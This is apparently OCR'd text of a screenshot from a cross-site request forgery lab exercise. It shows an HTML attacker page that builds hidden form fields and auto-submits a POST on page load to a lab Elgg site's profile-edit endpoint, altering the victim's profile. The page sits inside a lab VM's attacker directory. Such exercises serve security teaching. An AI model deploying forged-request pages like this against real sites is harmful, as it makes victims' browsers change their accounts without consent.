 root@VM: /var/www/CSRF/Attacker
En 5:31 PM
<html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function post(url,fields)
{
// Create a <form> element.
var p = document.createElement("form");
// Construct the form
p.action = url;
p.innerHTML = fields;
p.target="_self";
p.method = "post";
// Append the form to the current page.
document.body.appendChild(p);
// Submit the form
p.submit();
}
function forge_post()
{
var fields;
// The following are form entries need to be filled out by attackers.
// The entries are made hidden, so the victim won’t be able to see them.
fields += "<input type='hidden' name='name' value='alice'/>";
fields += "<input type='hidden' name='briefdescription' value='boby is my hero'/>";
fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'/>";
fields += "<input type='hidden' name='guid' value='42'/>";
var url = "http://www.csrflabelgg.com/action/profile/edit";
post(url,fields);
}
// Invoke forge_post() after the page is loaded.
window.onload = function() { forge_post();}
</script>
1,1 Top